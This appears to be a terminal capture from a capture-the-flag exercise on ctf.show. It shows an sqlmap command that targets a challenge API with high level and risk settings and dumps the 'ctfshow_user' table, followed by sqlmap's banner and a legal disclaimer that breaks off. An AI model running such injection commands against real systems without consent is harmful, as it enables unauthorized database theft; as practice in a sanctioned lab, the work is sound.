 ┌──(miku㉿DESKTOP-HCO2DG2)-[/opt/php/w7]
└─$ sqlmap -u "http://163a357c-03cd-45a8-a5c9-de7f742d4046.challenge.ctf.show/api/" --data="id=1" --level=
3 --risk=3 -D "ctfshow_web" -T "ctfshow_user" --dump
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.5.11#stable}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
 the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no